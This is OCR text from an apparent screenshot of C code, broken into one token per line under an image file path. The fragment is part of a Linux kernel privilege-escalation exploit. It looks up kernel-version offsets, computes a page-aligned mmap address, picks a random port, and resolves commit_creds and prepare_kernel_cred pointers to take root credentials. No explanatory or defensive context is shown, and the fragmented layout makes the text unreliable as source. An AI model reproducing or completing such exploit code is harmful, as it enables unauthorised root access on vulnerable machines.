
if
(
!
off
)
{
fprintf
(
stderr
,
"no 
offsets for this kernel version..\n"
)
;
exit
(
-
1
)
;
}
          mmapped 
=
(
off
-
>
original_value  
&
~
(
sysconf
(
_SC_PAGE_SIZE
)
-
1
)
)
;
          mmapped 
&
=
0x000000ffffffffff
;
srand
(
time
(
NULL
)
)
;
          port 
=
(
rand
(
)
%
30000
)
+
1500
;
          commit_creds 
=
(
_commit_creds
)
off
-
>
commit_creds
;
          prepare_kernel_cred 
=
(
_prepare_kernel_cred
)
off
-
>
prepare_kernel_cred
;